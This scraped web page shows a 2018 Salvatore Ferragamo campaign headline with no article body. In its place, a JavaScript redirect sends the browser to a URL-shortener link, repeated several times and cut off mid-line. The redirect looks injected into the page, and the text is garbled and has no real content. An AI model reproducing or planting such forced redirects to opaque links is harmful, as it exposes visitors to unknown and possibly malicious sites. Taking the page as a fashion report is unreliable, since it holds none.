
Salvatore Ferragamo Heads Outdoors for Fall 2018
Campaign
August 25, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...